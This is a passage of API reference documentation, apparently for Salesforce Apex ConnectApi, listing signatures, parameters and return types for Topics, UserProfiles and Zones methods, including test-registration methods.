public static ConnectApi.TopicPage getTopics(String communityId, String q, Integer
pageParam, Integer pageSize, ConnectApi.TopicSort sortParam)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

#### Type: [String](#page-2384-0)

Specifies the string to search. The string must contain at least two characters, not including wildcards.

# *pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.TopicSort

Values are:

- popularDesc—Sorts topics by popularity with the most popular first. This value is the default.
- **•** alphaAsc—Sorts topics alphabetically.

# Return Value

Type: [ConnectApi.TopicPage](#page-1482-0)

# **getTopics(communityId, q, exactMatch)**

Returns the topic that matches the exact, case-insensitive name.

#### API Version

33.0

# Available to Guest Users

33.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.TopicPage getTopics(String communityId, String q, Boolean exactMatch)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*q*

#### Type: [String](#page-2384-0)

Specifies the string to search. The string must contain at least two characters, not including wildcards.

*exactMatch*

Type: [Boolean](#page-1975-0)

Specify true to find a topic by its exact, case-insensitive name.

# Return Value

Type: [ConnectApi.TopicPage](#page-1482-0)

# **getTopicsOrFallBackToRenamedTopics(communityId, q, exactMatch,**

# **fallBackToRenamedTopics)**

If there isn't an exact match, returns the most recent renamed topic match.

#### API Version

35.0

# Available to Guest Users

35.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.TopicPage getTopicsOrFallBackToRenamedTopics(String communityId, String q, Boolean exactMatch, Boolean fallBackToRenamedTopics)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

Type: [String](#page-2384-0)

Specifies the string to search. The string must contain at least two characters, not including wildcards.

*exactMatch*

Type: [Boolean](#page-1975-0)

Specify true to find a topic by its exact, case-insensitive name or to find the most recent renamed topic match if there isn't an exact match.

*fallBackToRenamedTopics*

Type: [Boolean](#page-1975-0)

Specify true and if there isn't an exact match, the most recent renamed topic match is returned. If there are multiple renamed topic matches, only the most recent is returned. If there are no renamed topic matches, an empty collection is returned.

# Return Value

Type: [ConnectApi.TopicPage](#page-1482-0)

#### <span id="page-1304-0"></span>**getTopicSuggestions(communityId, recordId, maxResults)**

Returns suggested topics for the specified record or feed item. Administrators must enable topics for objects before users can see suggested topics for records of that object type.

#### API Version

29.0

#### Requires Chatter

No

# **Signature**

```
public static ConnectApi.TopicSuggestionPage getTopicSuggestions(String communityId,
String recordId, Integer maxResults)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recordId*

Type: [String](#page-2384-0)

The ID for a record or feed item.

*maxResults*

Type: [Integer](#page-2148-0)

Maximum number of topic suggestions that get returned. The default is 5. Value must be greater than 0 and less than or equal to 25.

# Return Value

Type: [ConnectApi.TopicSuggestionPage](#page-1483-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### <span id="page-1304-1"></span>SEE ALSO:

[setTestGetTopicSuggestions\(communityId, recordId, maxResults, result\)](#page-1315-0) [Testing ConnectApi Code](#page-369-0)

#### **getTopicSuggestions(communityId, recordId)**

Returns suggested topics for the specified record or feed item. Administrators must enable topics for objects before users can see suggested topics for records of that object type.

# API Version

29.0

# Requires Chatter

No

# **Signature**

```
public static ConnectApi.TopicSuggestionPage getTopicSuggestions(String communityId,
String recordId)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *recordId* Type: [String](#page-2384-0)

The ID for a record or feed item.

# Return Value

Type: [ConnectApi.TopicSuggestionPage](#page-1483-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

# <span id="page-1305-0"></span>SEE ALSO:

[setTestGetTopicSuggestions\(communityId, recordId, result\)](#page-1316-0) [Testing ConnectApi Code](#page-369-0)

# **getTopicSuggestionsForText(communityId, text, maxResults)**

Returns suggested topics for the specified string of text.

# API Version

29.0

# Requires Chatter

No

#### **Signature**

public static ConnectApi.TopicSuggestionPage getTopicSuggestionsForText(String communityId, String text, Integer maxResults)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*text*

Type: [String](#page-2384-0)

String of text.

*maxResults*

Type: [Integer](#page-2148-0)

Maximum number of topic suggestions that get returned. The default is 5. Value must be greater than 0 and less than or equal to 25.

# Return Value

Type: [ConnectApi.TopicSuggestionPage](#page-1483-0)

#### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

<span id="page-1306-0"></span>SEE ALSO:

[setTestGetTopicSuggestionsForText\(communityId, text, maxResults, result\)](#page-1317-0) [Testing ConnectApi Code](#page-369-0)

#### **getTopicSuggestionsForText(communityId, text)**

Returns suggested topics for the specified string of text.

#### API Version

29.0

#### Requires Chatter

No

#### **Signature**

```
public static ConnectApi.TopicSuggestionPage getTopicSuggestionsForText(String
communityId, String text)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*text*

Type: [String](#page-2384-0)

String of text.

# Return Value

Type: [ConnectApi.TopicSuggestionPage](#page-1483-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

# SEE ALSO:

<span id="page-1307-0"></span>[setTestGetTopicSuggestionsForText\(communityId, text, result\)](#page-1317-1) [Testing ConnectApi Code](#page-369-0)

# **getTrendingTopics(communityId)**

List of the top five trending topics for the organization.

# API Version

29.0

# Available to Guest Users

32.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.TopicPage getTrendingTopics(String communityId)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

# Return Value

Type: [ConnectApi.TopicPage](#page-1482-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetTrendingTopics\(communityId, result\)](#page-1318-0) [Testing ConnectApi Code](#page-369-0)

# <span id="page-1308-0"></span>**getTrendingTopics(communityId, maxResults)**

List of the top five trending topics for the organization.

# API Version

29.0

# Available to Guest Users

32.0

# Requires Chatter

No

# **Signature**

```
public static ConnectApi.TopicPage getTrendingTopics(String communityId, Integer
maxResults)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *maxResults*

Type: [Integer](#page-2148-0)

Maximum number of topic suggestions that get returned. The default is 5. Value must be greater than 0 and less than or equal to 25.

# Return Value

Type: [ConnectApi.TopicPage](#page-1482-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

[setTestGetTrendingTopics\(communityId, maxResults, result\)](#page-1319-0) [Testing ConnectApi Code](#page-369-0)

# **mergeTopics(communityId, topicId, idsToMerge)**

Merges up to five secondary topics with the specified primary topic.

# API Version

33.0

# Requires Chatter

No

# **Signature**

```
public static ConnectApi.Topic mergeTopics(String communityId, String topicId,
List<String> idsToMerge)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*topicId*

Type: [String](#page-2384-0)

The ID for the primary topic for the merge. If this topic is a managed topic, it retains its topic type, topic images, and children topics.

#### *idsToMerge*

Type: [List](#page-2201-0)<[String>](#page-2384-0)

A list of up to five comma-separated secondary topic IDs to merge with the primary topic. If any of these secondary topics are managed topics, they lose their topic type, topic images, and children topics. Their feed items are reassigned to the primary topic.

# Return Value

Type: [ConnectApi.Topic](#page-1480-0)

# Usage

Only users with the "Delete Topics" or "Modify All Data" permission can merge topics.

#### **reassignTopicsByName(communityId, recordId, topicNames)**

Reassigns all the topics on a record or feed item, that is, removes all the assigned topics on a record or feed item and adds topics. Optionally, provides a list of suggested topics to assign to a record or feed item to improve future topic suggestions. Only users with the "Assign Topics" permission can remove topics from records or feed items and add existing topics to records or feed items. Only users with the "Create Topics" permission can add new topics to records or feed items. Administrators must enable topics for objects before users can add topics to records of that object type.

#### API Version

35.0

# Requires Chatter

No

# **Signature**

```
public static ConnectApi.TopicPage reassignTopicsByName(String communityId, String
recordId, ConnectApi.TopicNamesInput topicNames)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recordId*

Type: [String](#page-2384-0)

The ID of the record or feed item to which to assign the topic.

*topicNames*

#### Type: [ConnectApi.TopicNamesInput](#page-1375-0)

A list of topics to replace the currently assigned topics. Optionally, a list of suggested topics to assign to improve future topic suggestions.

# Return Value

Type: [ConnectApi.TopicPage](#page-1482-0)

# **unassignTopic(communityId, recordId, topicId)**

Removes the specified topic from the specified record or feed item. Only users with the "Assign Topics" permission can remove topics from feed items or records. Administrators must enable topics for objects before users can add topics to records of that object type.

#### API Version

29.0

# Requires Chatter

No

# **Signature**

public static Void unassignTopic(String communityId, String recordId, String topicId)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*recordId* Type: [String](#page-2384-0) The ID for a record or feed item.

*topicId* Type: [String](#page-2384-0)

The ID for a topic.

# Return Value

Type: Void

# **updateTopic(communityId, topicId, topic)**

Updates the description or name of the specified topic or merges up to five secondary topics with the specified primary topic.

# API Version

29.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.Topic updateTopic(String communityId, String topicId, ConnectApi.TopicInput topic)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*topicId* Type: [String](#page-2384-0) The ID for a topic.

#### *topic*

#### Type: [ConnectApi.TopicInput](#page-1375-1)

A ConnectApi.TopicInput object containing the name and description of the topic or up to five comma-separated secondary topic IDs to merge with the primary topic.

# Return Value

Type: [ConnectApi.Topic](#page-1480-0)

# Usage

Only users with the "Edit Topics" or "Modify All Data" permission can update topic names and descriptions. Only users with the "Delete Topics" or "Modify All Data" permission can merge topics.

# Topics Test Methods

The following are the test methods for Topics. All methods are static.

For information about using these methods to test your ConnectApi code, see [Testing ConnectApi Code.](#page-369-0)

# **setTestGetGroupsRecentlyTalkingAboutTopic(communityId, topicId, result)**

Registers a ConnectApi.ChatterGroupSummaryPage object to be returned when ConnectApi.getGroupsRecentlyTalkingAboutTopic is called in a test context.

# API Version

29.0

# **Signature**

public static Void setTestGetGroupsRecentlyTalkingAboutTopic(String communityId, String topicId, ConnectApi.ChatterGroupSummaryPage result)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *topicId*

Type: [String](#page-2384-0)

The ID for a topic.

#### *result*

Type: [ConnectApi.ChatterGroupSummaryPage](#page-1400-0)

The object containing test data.

# Return Value

Type: Void

#### SEE ALSO:

[getGroupsRecentlyTalkingAboutTopic\(communityId, topicId\)](#page-1291-0) [Testing ConnectApi Code](#page-369-0)

#### **setTestGetRecentlyTalkingAboutTopicsForGroup(communityId, groupId, result)**

Registers a ConnectApi.TopicPage object to be returned when the ConnectApi.getRecentlyTalkingAboutTopicsForGroup method is called in a test context.

# API Version

29.0

# **Signature**

```
public static Void setTestGetRecentlyTalkingAboutTopicsForGroup(String communityId,
String groupId, ConnectApi.TopicPage result)
```
# **Parameters**

- *communityId*
	- Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId*

Type: [String](#page-2384-0)

The ID for a group.

*result* Type: [ConnectApi.TopicPage](#page-1482-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO:

[getRecentlyTalkingAboutTopicsForGroup\(communityId, groupId\)](#page-1292-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetRecentlyTalkingAboutTopicsForUser(communityId, userId, result)**

Creates a topics page to use for testing. After you create the page, use the matching ConnectApi.getRecentlyTalkingAboutTopicsForUser method to access the test page and run your tests. Use the method with the same parameters or you receive an exception.

# API Version

29.0

# **Signature**

```
public static Void setTestGetRecentlyTalkingAboutTopicsForUser(String communityId,
String userId, ConnectApi.TopicPage result)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for a user.

*result*

Type: [ConnectApi.TopicPage](#page-1482-0) Specify the test topics page.

# Return Value

Type: Void

SEE ALSO: [getRecentlyTalkingAboutTopicsForUser\(communityId, userId\)](#page-1293-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetRelatedTopics(communityId, topicId, result)**

Registers a ConnectApi.TopicPage object to be returned when the ConnectApi.getRelatedTopics method is called in a test context.

# API Version

29.0

# **Signature**

```
public static Void setTestGetRelatedTopics(String communityId, String topicId,
ConnectApi.TopicPage result)
```
# **Parameters**

```
communityId
   Type: String
```
Use either the ID for a community, internal, or null.

*topicId*

Type: [String](#page-2384-0)

The ID for a topic.

*result*

Type: [ConnectApi.TopicPage](#page-1482-0)

The object containing test data.

# Return Value

Type: Void

<span id="page-1315-0"></span>SEE ALSO: [getRelatedTopics\(communityId, topicId\)](#page-1294-0) [Testing ConnectApi Code](#page-369-0)

#### **setTestGetTopicSuggestions(communityId, recordId, maxResults, result)**

Registers a ConnectApi.TopicSuggestionPage object to be returned when the matching ConnectApi.getTopicSuggestions method is called in a test context. Use the method with the same parameters or you receive an exception. Use the method with the same parameters or you receive an exception.

#### API Version

29.0

# **Signature**

```
public static Void setTestGetTopicSuggestions(String communityId, String recordId,
Integer maxResults, ConnectApi.TopicSuggestionPage result)
```
# **Parameters**

```
communityId
```

```
Type: String
```
Use either the ID for a community, internal, or null.

*recordId*

Type: [String](#page-2384-0)

The ID for a record or feed item.

*maxResults*

Type: [Integer](#page-2148-0)

Maximum number of topic suggestions that get returned. The default is 5. Value must be greater than 0 and less than or equal to 25.

*result*

Type: [ConnectApi.TopicSuggestionPage](#page-1483-0)

Specify the test topic suggestions page.

# Return Value

Type: Void

SEE ALSO:

[getTopicSuggestions\(communityId, recordId, maxResults\)](#page-1304-0) [Testing ConnectApi Code](#page-369-0)

# <span id="page-1316-0"></span>**setTestGetTopicSuggestions(communityId, recordId, result)**

Registers a ConnectApi.TopicSuggestionPage object to be returned when the matching ConnectApi.getTopicSuggestions method is called in a test context. Use the method with the same parameters or you receive an exception.

# API Version

29.0

# **Signature**

```
public static Void setTestGetTopicSuggestions(String communityId, String recordId,
ConnectApi.TopicSuggestionPage result)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recordId*

Type: [String](#page-2384-0)

The ID for a record or feed item.

*result*

Type: [ConnectApi.TopicSuggestionPage](#page-1483-0)

The object containing test data.

# Return Value

Type: Void

#### SEE ALSO:

[getTopicSuggestions\(communityId, recordId\)](#page-1304-1) [Testing ConnectApi Code](#page-369-0)

#### <span id="page-1317-0"></span>**setTestGetTopicSuggestionsForText(communityId, text, maxResults, result)**

Registers a ConnectApi.TopicSuggestionPage object to be returned when the matching ConnectApi.getTopicSuggestionsForText method is called in a test context. Use the method with the same parameters or you receive an exception.

#### API Version

29.0

#### **Signature**

```
public static Void setTestGetTopicSuggestionsForText(String communityId, String text,
Integer maxResults, ConnectApi.TopicSuggestionPage result)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *text*

Type: [String](#page-2384-0)

String of text.

*maxResults*

Type: [Integer](#page-2148-0)

Maximum number of topic suggestions that get returned. The default is 5. Value must be greater than 0 and less than or equal to 25.

*result*

Type: [ConnectApi.TopicSuggestionPage](#page-1483-0)

The object containing test data.

#### Return Value

Type: Void

<span id="page-1317-1"></span>SEE ALSO: [getTopicSuggestionsForText\(communityId, text, maxResults\)](#page-1305-0) [Testing ConnectApi Code](#page-369-0)

#### **setTestGetTopicSuggestionsForText(communityId, text, result)**

Registers a ConnectApi.TopicSuggestionPage object to be returned when the matching ConnectApi.getTopicSuggestionsForText method is called in a test context. Use the method with the same parameters or you receive an exception.

# API Version

29.0

# **Signature**

```
public static Void setTestGetTopicSuggestionsForText(String communityId, String text,
ConnectApi.TopicSuggestionPage result)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*text*

Type: [String](#page-2384-0)

String of text.

*result*

Type: [ConnectApi.TopicSuggestionPage](#page-1483-0)

The object containing test data.

# Return Value

Type: Void

<span id="page-1318-0"></span>SEE ALSO: [getTopicSuggestionsForText\(communityId, text\)](#page-1306-0) [Testing ConnectApi Code](#page-369-0)

# **setTestGetTrendingTopics(communityId, result)**

Registers a ConnectApi.TopicPage object to be returned when the matching ConnectApi.getTrendingTopics method is called in a test context. Use the method with the same parameters or you receive an exception.

# API Version

29.0

# **Signature**

```
public static Void setTestGetTrendingTopics(String communityId, ConnectApi.TopicPage
result)
```
# **Parameters**

```
communityId
   Type: String
```
Use either the ID for a community, internal, or null.

*result* Type: [ConnectApi.TopicPage](#page-1482-0) The object containing test data.

Return Value Type: Void

SEE ALSO: [getTrendingTopics\(communityId\)](#page-1307-0) [Testing ConnectApi Code](#page-369-0)

# <span id="page-1319-0"></span>**setTestGetTrendingTopics(communityId, maxResults, result)**

Registers a ConnectApi.TopicPage object to be returned when the matching ConnectApi.getTrendingTopics method is called in a test context. Use the method with the same parameters or you receive an exception.

# API Version

29.0

# **Signature**

public static Void setTestGetTrendingTopics(String communityId, Integer maxResults, ConnectApi.TopicPage result)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*maxResults*

Type: [Integer](#page-2148-0)

Maximum number of topic suggestions that get returned. The default is 5. Value must be greater than 0 and less than or equal to 25.

*result*

Type: [ConnectApi.TopicPage](#page-1482-0)

The object containing test data.

# Return Value

Type: Void

SEE ALSO:

[getTrendingTopics\(communityId, maxResults\)](#page-1308-0) [Testing ConnectApi Code](#page-369-0)

# UserProfiles Class

Access user profile data. The user profile data populates the profile page (also called the Chatter profile page). This data includes user information (such as address, manager, and phone number), some user capabilities (permissions), and a set of subtab apps, which are custom tabs on the profile page.

# Namespace

[ConnectApi](#page-778-0)

# UserProfiles Methods

The following are methods for UserProfiles. All methods are static.

IN THIS SECTION: [deleteBannerPhoto\(communityId, userId\)](#page-1321-0) Delete a user banner photo. [deletePhoto\(communityId, userId\)](#page-1321-1) Deletes the specified user's photo. [getBannerPhoto\(communityId, userId\)](#page-1322-0) Get a user banner photo. [getPhoto\(communityId, userId\)](#page-1322-1) Returns information about the specified user's photo. [getUserProfile\(communityId, userId\)](#page-1323-0) Returns the user profile of the context user. [setBannerPhoto\(communityId, userId, fileId, versionNumber\)](#page-1324-0) Set the user banner photo to an already uploaded file. [setBannerPhoto\(communityId, userId, fileUpload\)](#page-1324-1) Set the user banner photo to a file that hasn't been uploaded. [setBannerPhotoWithAttributes\(communityId, userId, bannerPhoto\)](#page-1325-0) Set and crop an already uploaded file as the user banner photo. [setBannerPhotoWithAttributes\(communityId, userId, bannerPhoto, fileUpload\)](#page-1326-0) Set the user banner photo to a file that hasn't been uploaded and requires cropping. [setPhoto\(communityId, userId, fileId, versionNumber\)](#page-1327-0) Sets the user photo to be the specified, already uploaded file. [setPhoto\(communityId, userId, fileUpload\)](#page-1328-0) Sets the provided blob to be the photo for the specified user. The content type must be usable as an image. [setPhotoWithAttributes\(communityId, userId, photo\)](#page-1328-1) Sets and crops the existing file as the photo for the specified user. The content type must be usable as an image. [setPhotoWithAttributes\(communityId, userId, photo, fileUpload\)](#page-1329-0)

Sets and crops the provided blob as the photo for the specified user. The content type must be usable as an image.

#### <span id="page-1321-0"></span>**deleteBannerPhoto(communityId, userId)**

Delete a user banner photo.

#### API Version

36.0

#### Requires Chatter

No

# **Signature**

public static Void deleteBannerPhoto(String communityId, String userId)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

ID of the user.

# <span id="page-1321-1"></span>Return Value

Type: Void

# **deletePhoto(communityId, userId)**

Deletes the specified user's photo.

#### API Version

35.0

#### Requires Chatter

No

#### **Signature**

public static Void deletePhoto(String communityId, String userId)

#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

# Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

# Return Value

<span id="page-1322-0"></span>Type: Void

# **getBannerPhoto(communityId, userId)**

Get a user banner photo.

# API Version

36.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.BannerPhoto getBannerPhoto(String communityId, String userId)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *userId*

Type: [String](#page-2384-0)

ID of the user.

# <span id="page-1322-1"></span>Return Value

Type: [ConnectApi.BannerPhoto](#page-1389-0)

# **getPhoto(communityId, userId)**

Returns information about the specified user's photo.

# API Version

35.0

# Available to Guest Users

35.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.Photo getPhoto(String communityId, String userId)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for a user.

# Return Value

Type: [ConnectApi.Photo](#page-1464-0)

#### <span id="page-1323-0"></span>SEE ALSO:

[Methods Available to Communities Guest Users](#page-364-0)

# **getUserProfile(communityId, userId)**

Returns the user profile of the context user.

# API Version

29.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.UserProfile getUserProfile(String communityId, String userId)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for a user.

#### Return Value

Type: [ConnectApi.UserProfile](#page-1488-0)

#### <span id="page-1324-0"></span>**setBannerPhoto(communityId, userId, fileId, versionNumber)**

Set the user banner photo to an already uploaded file.

#### API Version

36.0

#### Requires Chatter

No

#### **Signature**

public static ConnectApi.BannerPhoto setBannerPhoto(String communityId, String userId, String fileId, Integer versionNumber)

# Parameters

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

ID of the user.

*fileId*

Type: [String](#page-2384-0)

ID of the already uploaded file to use as the user banner. The key prefix must be 069, and the image must be smaller than 8 MB.

*versionNumber*

Type: [Integer](#page-2148-0)

Version number of the file. Specify an existing version number or, to get the latest version, specify null.

#### Return Value

<span id="page-1324-1"></span>Type: [ConnectApi.BannerPhoto](#page-1389-0)

# Usage

Photos are processed asynchronously and may not be visible right away.

#### **setBannerPhoto(communityId, userId, fileUpload)**

Set the user banner photo to a file that hasn't been uploaded.

# API Version

36.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.BannerPhoto setBannerPhoto(String communityId, String userId, ConnectApi.BinaryInput fileUpload)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

ID of the user.

*fileUpload*

Type: [ConnectApi.BinaryInput](#page-1349-0)

A file to use as the photo. The content type must be usable as an image.

# Return Value

Type: [ConnectApi.BannerPhoto](#page-1389-0)

# <span id="page-1325-0"></span>Usage

Photos are processed asynchronously and may not be visible right away.

# **setBannerPhotoWithAttributes(communityId, userId, bannerPhoto)**

Set and crop an already uploaded file as the user banner photo.

#### API Version

36.0

# Requires Chatter

No

# **Signature**

```
public static ConnectApi.BannerPhoto setBannerPhotoWithAttributes(String communityId,
String userId, ConnectApi.BannerPhotoInput bannerPhoto)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

ID of the user.

*bannerPhoto*

Type: [ConnectApi.BannerPhotoInput](#page-1348-0)

A ConnectApi.BannerPhotoInput object that specifies the ID and version of the file, and how to crop the file.

# Return Value

Type: [ConnectApi.BannerPhoto](#page-1389-0)

# Usage

<span id="page-1326-0"></span>Photos are processed asynchronously and may not be visible right away.

# **setBannerPhotoWithAttributes(communityId, userId, bannerPhoto, fileUpload)**

Set the user banner photo to a file that hasn't been uploaded and requires cropping.

# API Version

36.0

# Requires Chatter

No

# **Signature**

```
public static ConnectApi.BannerPhoto setBannerPhotoWithAttributes(String communityId,
String userId, ConnectApi.BannerPhotoInput bannerPhoto, ConnectApi.BinaryInput
fileUpload)
```
# **Parameters**

```
communityId
   Type: String
   Use either the ID for a community, internal, or null.
userId
   Type: String
  ID of the user.
bannerPhoto
   Type: ConnectApi.BannerPhotoInput
```
A ConnectApi.BannerPhotoInput object specifying the cropping parameters.

*fileUpload*

Type: [ConnectApi.BinaryInput](#page-1349-0)

A file to use as the photo. The content type must be usable as an image.

# Return Value

Type: [ConnectApi.BannerPhoto](#page-1389-0)

#### Usage

<span id="page-1327-0"></span>Photos are processed asynchronously and may not be visible right away.

#### **setPhoto(communityId, userId, fileId, versionNumber)**

Sets the user photo to be the specified, already uploaded file.

#### API Version

35.0

#### Requires Chatter

No

#### **Signature**

public static ConnectApi.Photo setPhoto(String communityId, String userId, String fileId, Integer versionNumber)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

*fileId*

Type: [String](#page-2384-0)

ID of a file already uploaded. The file must be an image, and be smaller than 2 GB.

*versionNumber*

Type: [Integer](#page-2148-0)

Version number of the existing file. Specify either an existing version number, or null to get the latest version.

# Return Value

Type: [ConnectApi.Photo](#page-1464-0)

# Usage

<span id="page-1328-0"></span>Photos are processed asynchronously and may not be visible right away.

# **setPhoto(communityId, userId, fileUpload)**

Sets the provided blob to be the photo for the specified user. The content type must be usable as an image.

# API Version

35.0

# Requires Chatter

No

# **Signature**

```
public static ConnectApi.Photo setPhoto(String communityId, String userId,
ConnectApi.BinaryInput fileUpload)
```
# **Parameters**

- *communityId*
- Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

*fileUpload*

Type: [ConnectApi.BinaryInput](#page-1349-0)

A file to use as the photo. The content type must be usable as an image.

# Return Value

<span id="page-1328-1"></span>Type: [ConnectApi.Photo](#page-1464-0)

# Usage

Photos are processed asynchronously and may not be visible right away.

# **setPhotoWithAttributes(communityId, userId, photo)**

Sets and crops the existing file as the photo for the specified user. The content type must be usable as an image.

# API Version

35.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String userId, ConnectApi.PhotoInput photo)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

#### *photo*

Type: [ConnectApi.PhotoInput](#page-1366-0)

A ConnectApi.PhotoInput object specifying the file ID, version number, and cropping parameters.

# Return Value

Type: [ConnectApi.Photo](#page-1464-0)

# <span id="page-1329-0"></span>Usage

Photos are processed asynchronously and may not be visible right away.

#### **setPhotoWithAttributes(communityId, userId, photo, fileUpload)**

Sets and crops the provided blob as the photo for the specified user. The content type must be usable as an image.

#### API Version

35.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String userId, ConnectApi.PhotoInput photo, ConnectApi.BinaryInput fileUpload)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

*photo*

Type: [ConnectApi.PhotoInput](#page-1366-0)

A ConnectApi. PhotoInput object specifying the cropping parameters.

*fileUpload*

Type: [ConnectApi.BinaryInput](#page-1349-0)

A file to use as the photo. The content type must be usable as an image.

# Return Value

Type: [ConnectApi.Photo](#page-1464-0)

# Usage

Photos are processed asynchronously and may not be visible right away.

# Zones Class

Access information about Chatter Answers zones in your organization. Zones organize questions into logical groups, with each zone having its own focus and unique questions.

# Namespace

[ConnectApi](#page-778-0)

# Zones Methods

The following are methods for Zones. All methods are static.

IN THIS SECTION:

[getZone\(communityId, zoneId\)](#page-1331-0) Returns a specific zone based on the zone ID. [getZones\(communityId\)](#page-1331-1) Returns a paginated list of zones. [getZones\(communityId, pageParam, pageSize\)](#page-1332-0) Returns a paginated list of zones with the specified page and page size. [searchInZone\(communityId, zoneId, q, filter\)](#page-1333-0) Search a zone by keyword. Specify whether to search articles or questions.

# [searchInZone\(communityId, zoneId, q, filter, pageParam, pageSize\)](#page-1334-0)

Search a zone by keyword. Specify whether to search articles or questions and specify the page of information to view and the page size.

# [searchInZone\(communityId, zoneId, q, filter, language\)](#page-1335-0)

Search a zone by keyword. Specify the language of the results and specify whether to search articles or questions.

#### <span id="page-1331-0"></span>**getZone(communityId, zoneId)**

Returns a specific zone based on the zone ID.

# API Version

29.0

# Requires Chatter

No

# **Signature**

public static ConnectApi.Zone getZone(String communityId, String zoneId)

# **Parameters**

- *communityId*
	- Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*zoneId* Type: [String](#page-2384-0)

The ID of a zone.

# <span id="page-1331-1"></span>Return Value

Type: [ConnectApi.Zone](#page-1491-0)

# **getZones(communityId)**

Returns a paginated list of zones.

#### API Version

29.0

# Requires Chatter

No
#### **Signature**

public static ConnectApi.ZonePage getZones(String communityId)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### Return Value

Type: [ConnectApi.ZonePage](#page-1491-0)

#### **getZones(communityId, pageParam, pageSize)**

Returns a paginated list of zones with the specified page and page size.

#### API Version

29.0

#### Requires Chatter

No

#### **Signature**

public static ConnectApi.Zone getZones(String communityId, Integer pageParam, Integer pageSize)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

